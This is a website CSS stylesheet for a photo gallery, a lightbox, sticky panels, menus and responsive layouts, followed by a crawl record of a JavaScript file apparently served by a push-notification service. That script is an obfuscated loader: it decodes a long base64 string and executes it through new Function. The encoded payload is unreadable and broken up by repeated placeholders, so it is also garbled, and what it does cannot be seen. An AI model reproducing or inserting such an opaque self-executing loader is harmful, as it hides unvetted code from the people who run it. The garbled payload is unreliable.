transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{position:absolute;z-index:11;cursor:pointer}.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px}.fotorama__arr--prev{left:2px;background-position:0 0}.fotorama__arr--next{right:2px;background-position:-32px 0}.fotorama__arr--disabled{pointer-events:none;cursor:default;*display:none;opacity:.1}.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus{border-radius:50%}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px}.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__error .fotorama__video-play,.fotorama__loaded .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{opacity:1;display:block}.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px}.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0}.fotorama__wrap--css2 .fotorama__video-close{display:none}.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0!important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none!important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px,0,0);transform:translate3d(-48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px,0,0);transform:translate3d(48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px,-32px,0)!important;transform:translate3d(32px,-32px,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px,0,0)!important;transform:translate3d(-48px,0,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px,0,0)!important;transform:translate3d(48px,0,0)!important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus){transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.3s}.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%,5px 100%}.fotorama__nav:before,.fotorama__stage:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:-10px}.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--left:before{left:0}.fotorama__nav:after,.fotorama__stage:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:-10px}.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--right:after{right:0}.fotorama--fullscreen .fotorama__nav:after,.fotorama--fullscreen .fotorama__nav:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__stage:before,.fotorama__wrap--fade .fotorama__stage:after,.fotorama__wrap--fade .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__stage:before{display:none}
.fotorama__nav--thumbs {background: #000;}
/* color box (fullsize imgs on click) */
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999;}
#cboxWrapper {max-width:none; width: 100% !important; height: auto !important;}
#cboxOverlay{position:fixed; width:100%; height:100%; z-index: 99999}
#cboxMiddleleft, #cboxBottomleft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; height: auto !important; max-width: 100% !important; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:#000; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0; z-index: 99999; width: 100% !important}
#cboxTopleft{width:14px; height:14px;}
#cboxTopCenter{height:14px; max-width: 100% !important;}
#cboxTopRight{width:14px; height:14px;}
#cboxBottomleft{width:14px; height:43px;}
#cboxBottomCenter{height:43px; max-width: 100% !important}
#cboxBottomRight{width:14px; height:43px;}
#cboxMiddleleft{width:14px;}
#cboxMiddleRight{width:14px;}
#cboxContent{overflow:visible; background: #fff; max-width: 100% !important; height: auto !important;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:5px; max-width: 100% !important; height: auto !important;}
#cboxLoadingOverlay{background:url(/i/cb-loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(/i/cb-loading.gif) no-repeat center center;}
#cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-weight:bold; color:#7C7C7C;}
#cboxCurrent{position:absolute; bottom:-25px; left:58px; font-weight:bold; color:#7C7C7C;}
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible;  position:absolute; bottom:-29px; background:url(/i/cb-controls.png) no-repeat 0px 0px; width:23px; height:23px; text-indent:-9999px;}
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
#cboxPrevious{left:0px; background-position: -51px -25px;}
#cboxPrevious:hover{background-position:-51px 0px;}
#cboxNext{left:27px; background-position:-75px -25px;}
#cboxNext:hover{background-position:-75px 0px;}
#cboxClose{right:0; background-position:-100px -25px; bottom: auto;}
#cboxClose:hover{background-position:-100px 0px; bottom: auto;}
.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px;}.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px;}
#cboxTitle{position:initial;text-align: left;width: 100%;margin-top: -5px;padding: 4px 10px;font-weight: normal;color: #fff;background: #000;box-sizing:border-box}
#cboxTitle div {margin-left: -7px !important;}

#askFrm h2 {margin: 0 0;}

.leftBlock {
	width: 300px;
	height: 300px;
	z-index: 9;
	position: fixed;
	top: calc((100% - 300px) / 2);
	left: -300px;
	transition: left .3s;
}
.leftBlock-sticky {
	left: 0;
}
.hidden {
	display: none;
}
.leftBlock__close-button {
	top: -22px;
	left: 278px;
	outline: 0;
	border: 0;
	text-decoration: none;
	box-sizing: content-box;
	position: absolute;
	width: 22px;
	height: 22px;
	background-color: #FFEB3B;
	cursor: pointer;
}
.leftBlock__close-button:hover {
	background-color: #f7de00;
}
.leftBlock__close-button:after, .leftBlock__close-button:before {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #000;
}
.leftBlock__close-button:before {
	transform: rotate(45deg);
}
.leftBlock__close-button:after {
	transform: rotate(-45deg);
}

.sidebar__ads {
  width: 270px;
	float: left;
}

.absolute {
	position: absolute;
}

.fixed {
	position: fixed;
	top: 90px !important;
}

.panel {
	display: none;
	position: fixed;
	top: 0;
	left: calc((100% - 1110px) / 2);
	z-index: 9998;
	width: 1110px;
	height: 40px;
	background: #ccd9f3;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}
.panel__top {
	width: 100%;
	height: 40px;
	padding: 0 50px;
}
.panel__bottom {
	width: 100%;
	height: 31px;
	position: relative;
}
.social-top {
	width: 170px;
  height: 25px;
	float: right;
  margin: -32px 70px 0 20px;
}
.panel__info {
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin: 5px 10px 5px 5px;
	height: 31px;
	cursor: pointer;
	width: 400px;
	/*position: relative;*/
	overflow: hidden;
}
.panel__info span {
	display: block;
	overflow: hidden;
	background: #0c9900;
	padding: 1px 10px 0;
	font-weight: bold;
	color: #fff;
	width: 1000px;
}

.panel__info:before {
	content: '';
	display: block;
	width: 29px;
	height: 29px;
	background-color: #0c9900;
	background-image: url('/i/dropdown-icon-white.png');
	background-repeat: no-repeat;
	background-position: center; 
	position: absolute;
	margin-left: 400px;
}

.panel__info.panel__infor-flip:before {
	transform: rotate(-180deg);
}

.panel__info span:hover {
	background: #10c700;
}

.panel__info:hover:before {
	background-color: #10c700;
}

.panel__list {
	position: absolute;
	display: none;
	background: #fff;
	padding: 5px;
	width: 419px;
	margin: -5px 0 0 5px;
	box-shadow: 0 0 8px 0 #e8e8e8;
}
.panel__list > li {
	list-style: none;
	margin: 0 10px 5px 10px;
}
.panel__list > li li {
	list-style: none;
	margin: 0 10px 5px 0;
}
.panel__list ul {
	margin: 0;
}
.panel__list li a {
	color: #000;
	text-decoration: none;
	display: block;
	padding: 2px 5px;
	font-weight: bold;
}
.panel__list li a:hover {
	background: #0c9900;
	color: #fff;
}
.cur_category {
	width: 300px;
	height: 25px;
	float: left;
	margin: -33px 0 0 450px;
	display: flex;
	justify-content: space-between;
}

.cur_category__menu {
	position: relative;
}

.panel-menu {
	display: none;
	background: #fff;
	position: absolute;
  margin: 32px 0 0 0px;
	width: 400px;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}

.mobmenu {
	width: 100%;
	background: #fff;
	margin: 10px 0;
}

.panel-menu li, .mobmenu li {
	list-style: none;
	padding: 5px 15px;
	margin: 0;
}

.panel-menu  ul {
	margin: 0;
}

.panel-menu > ul > li:not(:last-child),
.mobmenu > li:not(:last-child) {
	border-bottom: 1px solid #000;
}

.panel-menu > ul > li,
.mobmenu > li {
	padding: 12px 15px 10px;
	position: relative;
}

.mobmenu > li {
	padding: 5px 10px 3px;
}

.mobmenu > li > a {
	font-size: 17px;
}

.panel-menu > ul > li > ul > li > a,
.mobmenu > li > ul > li > a {
	margin-bottom: 0;
}

.panel-menu > ul > li > ul > li,
.mobmenu > li > ul > li {
	padding: 1px 15px;
}

.submenu-btn {
	width: 53px;
	height: 50px;
	background: url('/i/dropdown-icon.png');
	position: absolute;
	top: 0;
	right: 0;
	border-left: 1px solid #000;
	cursor: pointer;
}

.mobmenu .submenu-btn {
	width: 36px;
	height: 36px;
	background-position: -7px -7px;
}

.mobmenu .submenu-btn.flip {
	background-position: -9px -7px;
}

.panel-menu li a, .mobmenu li a {
	color: #000;
	text-decoration: none;
}

.cur_category__header {
	font-size: 20px;
	color: #000;
	cursor: pointer;
	margin: 2px 0 0 47px;
	float: left;
	position: absolute;
	text-decoration: underline;
}

.cur_category__header:hover {
	text-decoration: none;
}

.panel-menu li a:hover {
	color: #ff5423;
}

.flip {
  transform: rotate(-180deg);
	border-left: 0;
	border-top: 1px solid #000;
	border-right: 1px solid #000;
}

.cur_category__header a:hover {
	text-decoration: none;
}

#panel-menu-btn {
  float: right;
  width: 33px;
  height: 32px;
  cursor: pointer;
	margin-top: -5px;
}

.panel-menu .sub-menu,
.mobmenu .sub-menu {
	display: none;
}

#panel-menu-btn span {
  display: block;
  width: 33px;
  height: 5px;
  background: #0c9900;
  margin: 5px auto;
  border-radius: 3px;
}

#panel-menu-btn:hover span {
  transition: .2s;
  background: #10c700;
}

.a-top {
	width: calc(100% + 60px);
	min-height: 1px;
	margin: 5px -30px 20px;
}

.relevantItems {line-height: 18px; width: 100%}
.relevantItems .item {display: inline-block; vertical-align: top; width: 33%; border: solid 1px transparent; box-sizing: border-box; padding: 10px 0; margin-top: 5px; margin-bottom: 5px;}
.relevantItems.fourItems {width: calc(100% - 330px); display: flex; flex-wrap: wrap; justify-content: space-between;}
.relevantItems.fourItems .item {width: 33%;}
.relevantItems .item .title {line-height: 21px;}
.relevantItems .item a {text-decoration: none;}
.relevantItems .item:hover {border-color: #eee; background: #eee;}
.relevantItems .item:hover .title {text-decoration: underline; color: #038a15;}
.relevantItems .item a p {color: #000; text-decoration: none; font-size: 13px; margin: 5px 0; }
.relevantItems .item .preview {background: #Fff center center; background-repeat: no-repeat; background-size: cover; height: 200px; margin-bottom: 5px;}
.relevantItems.vertical {}
.relevantItems.vertical .item {display: block; width: auto;}
.relevantItems.vertical .item .preview {height: 140px;}

.beforeComments {
	margin-bottom: 20px;
}

.header-2 {
	margin-bottom: 20px;
	font-size: 28px;
	line-height: 29px;
	font-weight: 600;
}

.visible {
	display: block !important;
}

#back_to_top {
	display: block;
	width: 28px;
	height: 29px;
	background: url(/i/back_to_top.png);
	cursor: pointer;
	z-index: 9999;
	float: right;
	position: absolute;
	top: 0;
	right: 20px;
}

.rating_div {
	width: 270px;
	float: left;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.rating_title {display: inline-block; float: left; margin: 8px 20px 0 0}
#rating {position:relative; height:24px; cursor:pointer; width:120px; float:left}
#rating_blank, #rating_votes, #rating_hover {height:24px; position:absolute}
#rating_blank { background:url('/i/stars.png'); width:120px; }
#rating_votes {background:url('/i/stars.png') 0 -29px}
#rating_hover {background:url('/i/stars.png') 0 -58px; display:none}
#rating_star {margin: 5px 0 3px}

.artauthor {
	float: left;
	margin-top: 20px;
	margin-right: 10px;
	display: flex;
	align-items: center;
}

.bottomsoclikes {
	float: left;
	margin-top: 22px;
	margin-right: 10px;
}

.mobmenu {
	display: none;
}

@media screen and (max-width: 1800px) {
	.leftBlock {
    display: none !important;
	}
}

@media screen and (max-width: 1300px) {
	.panel.visible {
    display: none !important;
	}
}

@media screen and (max-width: 1200px) {
	
	header a.logo {
    margin: 5px 0 10px;
	}
	
	header nav, .sidebar nav {
    display: none;
  }
	
	.searchform {
		margin: 14px 52px 0 0;
	}
	
	div.icon {
    display: block;
		width: 36px;
		height: 55px;
    border-radius: 3px;
    text-align: center;
    float: right;
		right: 10px;
		margin-top: -55px;
  }
  
  div.icon a {
    color: #000;
    font-size: 40px;
    font-weight: 300;
    text-decoration: none;
  }
  
  div.icon a:hover {
    color: #dadada;
  }
	
	.mobmenu {
		display: block;
	}
  
  #menu-main.visible {
    clear: both;
  }
	
	.topmenu > li {
		display: block;
		width: 100%;
	}
	
	.topmenu > li > .sub-menu {
		display: block;
		position: relative;
		background: transparent;
		box-shadow: none;
		list-style: none;
		margin: 0 0 20px 20px;
		padding: 0;
	}
  
  .visible {
    display: block !important;
  }
	
	.artfooter {
		display: flex;
    flex-direction: column;
    align-items: center;
	}
	
	.artauthor {
		margin: 0 0 10px;
	}
	
	.bottomsoclikes {
		margin: 0 0 10px;
	}
	
	.content {
		padding-top: 0;
	}
}

@media screen and (max-width: 850px) {
	header a.logo {
		transform: scale(.7);
		margin-left: -47px;
	}
  img.alignright,img.alignleft {float: none; display: block; margin: 10px auto;}
  li>img.alignright,li>img.alignleft {float: none; display: block; margin: -20px 0 0; }
  .contents {float: none; width: auto; margin: 10px 0; padding: 0; border: 0;}

  .rubric .big {display: block; height: 180px; background: center center;}
  .rubric img.small {display: none;}
  .rubric .article .img  {float: none; width: auto; text-align: center;}
  .rubric .article .preview  {margin: 0;}
	.relevantItems.fourItems .item {
    width: 50%;
	}
}
@media screen and (max-width: 768px) {
	.relevantItems.fourItems {
		width: 100%;
	}
	.relevantItems.fourItems .item {
    width: 40%;
	}
}
@media screen and (max-width: 750px) { 
  .contentcol {margin: 0 210px 0 0;}
  .sidebar {width: 180px}
  .askExpert .who .ava {display: block; float: none; margin: 10px auto;}
  .internalrate {display: none;}
  .bottomsoclikes {float: right; padding-right: 0;}
}
@media screen and (max-width: 730px) { 
  .bottomsoclikes .yashare-auto-init:before {display: none}
  .bottomsoclikes {display: block;}
  .articlepage .hideOnSmall {display: none;}
	header .width {
		min-height: 110px;
	}
	div.icon {
		position: absolute;
		margin-top: -57px;
	}
	.searchform {
		width: 100%;
		margin: 60px 0 10px 0;
	}
	.width {
		padding: 0 10px;
	}
	header a.logo {
		margin-top: -5px;
	}
	.mobmenu {
		clear: both;
	}
}
@media (max-width: 700px) {
	.relevantItems.fourItems .item {
		width: 50%;
	}
}
@media screen and (max-width: 650px) { 
  .contentcol {margin: 0 0px 0 0;}
  .sidebar {display: none;}                                         
  .articlepage .hideOnSmall {display: none;}
	.relevantItems.fourItems .item {
    width: 270px;
	}
	.relevantItems.fourItems {
		flex-direction: column;
    align-items: center;
	}
}                             

@media screen and (max-width: 500px) { 
  img.alignright,img.alignleft {float: none; display: block; width:100%; height: auto;}
}

@media (max-width: 480px) {
	.relevantItems.fourItems .item {
		width: 100%;
	}
}

.ya-page_js_yes .ya-site-form_inited_no { display: none; }

.onebigart {margin: 20px -30px 0; background: #f0f1f5; padding: 20px 30px; overflow: hidden;}
.onebigart .preview {float: left; width: 300px; margin: 5px 20px 0 0;} 
.onebigart .pretext a {font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 18px;}
.onebigart .pretext p {font-size: 14px; line-height: 24px;}
.triplerow {line-height: 64px; border-bottom: solid 1px #d2d3d5; padding: 20px 30px 10px 30px; margin: 0 -30px; background: #f8f9fa; clear: both; overflow: hidden;}
.triplerow .item {display: inline-block; width: 33%; box-sizing:border-box; padding: 0 20px; overflow: hidden;}
.triplerow .item:first-child {padding-left: 0;}
.triplerow .item:last-child {padding-right: 0;}
.triplerow .item img {display: block; float: left;}
.triplerow .item .acon {display: block; margin-left: 106px; }
.triplerow .item a {display: inline-block; vertical-align: middle; font-size: 14px; line-height: 20px;  font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 15px;}
#sidefixblock.sticky {
  position: fixed;
  top: 50px;
}



/*.clear:after {
  display: table;
  clear: both;
  content: '';
}


.box {
  box-sizing: border-box; 
  -moz-box-sizing: border-box; 
  -webkit-box-sizing: border-box;
}
.inline-box {
  display: -moz-inline-box;
  display: inline-block; 
  *zoom: 1; 
  *display: inline;
  vertical-align: top;
}
*/ 

.the_new, .adapt_menu {display:none}

@media (min-width: 768px) and (max-width:900px) {
  body, html {
    min-width: 769px;
    margin:0
  }
  
  .triplerow .item {width:32%;vertical-align:top;}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  
}


@media (min-width: 481px) and  (max-width: 767px) {
  body, html {
    min-width: 480px;
    margin:0
  }
  body.sticky header {position:relative;height:auto}  
  .sidebar {display:block;float:none;width:100%}
    /*.sidebar > nav, .sidebar > div {vertical-align:top;width:45%;margin:0 2%;display:inline-block}*/
    .askExpert .header {margin-top:0}
    
    .onebigart .preview {width:160px;}
    .onebigart .preview img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  .contentcol {margin:0}
  .article .hideOnSmall {display: none;}
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
}
 

@media (max-width: 480px) {
  body, html {
    min-width: 300px;
    margin:0;
  }
	
	h1, h2, h3, .breadcrumbs {
		margin: 0 0 10px;
		padding-left: 0;
	}
  
  .width {padding: 0 10px;}
  
  .onebigart {
    margin: 20px 0;
    padding: 10px;
  }
  
  .triplerow {
    line-height: 64px;
    padding: 10px;
    margin: 0;
  }
  
  .onebigart .preview {float:none;width:100%;margin:0 0 15px 0}
    .onebigart .preview  img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .two .col, .two .col:last-child {width:100%;padding:0}
    
  body.sticky header {position:relative;height:auto}  
  
  footer .maincol {margin:0 0 20px 0;padding:10px 10px 20px;width:100%;border:0;border-bottom:1px solid #393939;float:none;box-sizing: border-box; }
    
  .sidebar {display:block;float:none;width:100%}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {float:none;display:block}
  
  .contentcol {margin:0}
  
  #aswift_0_expand, .adsbygoogle {}
  
  h2 {font-size:24px}
  h2, h3, h4 {margin-right:0}
  h1 {font-size:28px}
  h1, h2, h3, h4 {line-height: 1.2em !important;}
  .articlepage .hideOnSmall {display: none;}
  .content {box-shadow: none !important; padding: 10px 0px !important;}
  #sidefixblock.sticky {
    position: relative;
    top: 50px;
  }
  
  .rubric .articleinlist a.mainlink {font-size: 18px;}
  
  .rubric .articleinlist {
    margin: 10px 0 20px;
  }
	
  .breadcrumbs {
    font-size: 11px;
  }
  
	.content {
		padding: 0 0 10px !important;
	}
	
	header .width {
		min-height: 100px;
	}
	
  ul.accentgreen, ul.accentred, ul.accentblue, ol.accentgreen, ol.accentred, ol.accentblue {
    padding: 10px 10px;
    margin: 10px 0;
    border-radius: 3px;
  }
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
	.a-top {
		width: 100%;
		margin: 0;
	}
}

@media (max-width: 767px) {
  .hideOnSmall {display: none !important;}
}

@media (max-width: 1000px) {.article iframe {height: 400px;}}
@media (max-width: 900px) {.article iframe {height: 350px;}}
@media (max-width: 800px) {.article iframe {height: 300px;}}
@media (max-width: 768px) {.article iframe {height: 400px;}}
@media (max-width: 700px) {.article iframe {height: 350px;}}
@media (max-width: 600px) {.article iframe {height: 250px;}
.relevantItems .item .preview {background-size: cover !important;}
}
@media (max-width: 500px) {
  .article iframe {height: 200px;}
  .blocklinks {}
	.blocklinks .links {display: flex; flex-direction: column; align-items: center}
	.blocklinks .item {width: 270px; margin-bottom: 10px}
  .fotorama__stage.fotorama__pointer, .fotorama__stage__frame, .fotorama__stage__frame .fotorama__img {height: 300px !important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/S7hUdJi9.js
body_size: 14487
content:
!function(){let c=new Function(atob('[base64]/pj4fpjorpj5jpjoTpj5bpj5Dpj4bpjoPpj5Dpj5fpj5Hpj4rpj4Dpj5fpjoTpjpjpj4Xpj5bpj43pj4Dpj5fpj4rpj4zpj43pjoPpj4bpjovpj4Xpjp7pjpPpj5vpjpPpjorpj5jpj5Hpj4bpj5fpj5bpj5Hpj43pjovpj67pj4Lpj5fpj4vpj7jpjoTpj4Xpj4/[base64]/pj4rpjorpj5jpj5Xpj4Lpj5HpjoPpj4npjp7pjoTpjoTpjpjpj4Xpj4zpj5Hpjovpj4/pj4bpj5fpjoPpj4jpjp7pjpPpj5vpjpPpjpjpj4jpjp/pj4vpj7jpjoTpj4/pj4bpj43pj4Tpj5fpj4vpjoTpj77pjpjpj4jpjojpjojpjorpj5jpj4/pj4bpj5fpjoPpj4/pjp7pj4vpj7jpjoTpj4Dpj4vpj4Lpj5Hpj6Dpj4zpj4fpj4bpj6Lpj5fpjoTpj77pjovpj4jpjorpj73pj4rpjpjpj4npjojpjp7pj7Dpj5fpj5Hpj4rpj43pj4Tpj7jpjoTpj4Xpj5Hpj4zpj47pj6Dpj4vpj4Lpj5Hpj6Dpj4zpj4fpj4bpjoTpj77pjovpj4/pjorpjpjpj57pj5Hpj4bpj5fpj5bpj5Hpj43pjoPpj4npjpjpj57pj4Dpj4zpj43pj5Dpj5fpjoPpj47pjp7pjoTpj7DpjpTpj4vpj7bpj4fpj6npj4rpjprpjoTpjo/pj4zpjp7pjoLpj7jpj77pjo/[base64]/hn6Lhn7Xhn7nhn77hn7nhn6TpjoTpjo/pj4bpjovpjpPpj5vpjpLpjprpjpfpj4fpjorpjorpjorpjpjpj57pj4bpj4/pj5Dpj4bpj5jpj5Lpjp7pj4Dpj7jpj4TpjovpjoTuorruoqvuorzuorjuoq3uorzuopzuoq/uorzuorfuoq3pjoTpjo/pj4bpjovpjpPpj5vpjpHpjpHpjpPpjpXpjorpjorpj77pjovpj4TpjovpjoThr6Thr5Lhr5Thr5Phr4jhr4rhr6Lhr5Hhr4Lhr4nhr5PpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpbpjpTpj4Dpjorpjorpjorpjpjpj4rpj4Xpjovpj5fpj5rpj5Ppj4bpj4zpj4XpjoPpj5Lpj7jpj4TpjovpjoTgrZPgrZTgrZPgrY7grbngrY/grYngrY7grZXgrZfgrb/grYzgrZ/grZTgrY7pjoTpjo/pj4bpjovpjpPpj5vpjpfpj4bpjpTpjorpjorpj77pjp7pjp7pjp7pj4TpjovpjoThqYHhqZLhqYnhqYThqZPhqY7hqYjhqYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpDpj4Xpj4Dpjorpjorpjorpj5Lpj7jpj4TpjovpjoTgrZPgrZTgrZPgrY7grbngrY/grYngrY7grZXgrZfgrb/grYzgrZ/grZTgrY7pjoTpjo/pj4bpjovpjpPpj5vpjpfpj4bpjpTpjorpjorpj77pjovpj4TpjovpjoThn6Lhn7Lhn7Lhn7Xhn7bhn7/hn6Lhn7Xhn7nhn77hn7nhn6TpjoTpjo/pj4bpjovpjpPpj5vpjpLpjprpjpfpj4fpjorpjorpjo/pjoLpjoLpj7jpj77pjo/pjoLpjoLpj7jpj77pjo/pj43pj5bpj4/pj4/[base64]/guaTguZHguJXguZrguY7guZXguaHguYbgubvguJfguanguZLguZnguYzguJrguJfguajguY7gua3guZvguaHguY3guaTgubPgubLguJfguYLguajguZLguabguJrguY3guJrguYnguJTguYfgubLgubDguYXguaDguazguaHguaLguafgubnguajguYzgub/guafguZfguY7guY3guYLguZXguYDguazguZXguavguangub/guZbguYjguJTguY/guZTgubzguaTgubbpjoTpjo/pj4bpjovpjorpjorpjpjpj4Xpj5bpj43pj4Dpj5fpj4rpj4zpj43pjoPpj5Dpjovpj5fpjo/pj5bpjorpj5jpj4rpj4Xpjovpj5fpj7jpjoTpj4/pj4bpj43pj4Tpj5fpj4vpjoTpj77pjp7pjp7pjp7pj5bpj7jpjoTpj4/pj4bpj43pj4Tpj5fpj4vpjoTpj77pjorpj5jpj5Hpj4bpj5fpj5bpj5Hpj43pjoPpj5fpj7jpjoTpj4bpj5Xpj4bpj5Hpj5rpjoTpj77pjovpj4Xpj5bpj43pj4Dpj5fpj4rpj4zpj43pjovpj5Xpjo/pj5Tpjorpj5jpj5Hpj4bpj5fpj5bpj5Hpj43pjoPpj5Xpjp7pjp7pjp7pj5bpj7jpj5Tpj77pjpjpj57pjo/[base64]/[base64]/[base64]/Wn9ac1pvWidaY1o/[base64]/[base64]/[base64]/[base64]/[base64]/4K2M4K2f4K2U4K2O6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6X6Y+G6Y6U6Y6K6Y6K6Y++6Y6L6Y+E6Y6L6Y6E1o/Wn9ac1pvWidaY1o/[base64]/[base64]/[base64]/[base64]/[base64]/pjoTpjo/[base64]/pj5/[base64]/6Y+H6Y6I6Y6L6Y+/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6Y+b6Y6R6Y6T6Y+f6Y+O6Y+C6Y+G6Y+O6Y+M6Y+f6Y+O6Y+K6Y+H6Y+T6Y+f6Y+O6Y+O6Y+T6Y+f6Y+N6Y+G6Y+X6Y+F6Y+R6Y+M6Y+N